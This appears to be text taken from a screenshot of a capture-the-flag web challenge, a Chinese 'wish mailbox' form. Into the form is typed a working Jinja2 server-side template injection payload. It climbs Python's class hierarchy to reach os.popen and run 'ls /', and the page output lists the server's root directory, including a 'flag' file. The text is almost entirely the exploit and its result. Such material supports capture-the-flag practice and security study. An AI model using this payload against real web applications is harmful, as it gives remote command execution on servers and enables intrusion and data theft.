 ✨ 星愿信箱
{% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__
=='_wrap_close' %}{% print i.__init__.__globals__['popen']('ls /').read() %}{%
endif %}{% endfor %}
投递愿望
愿望反馈：
app bin boot dev docker-entrypoint.sh etc flag home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var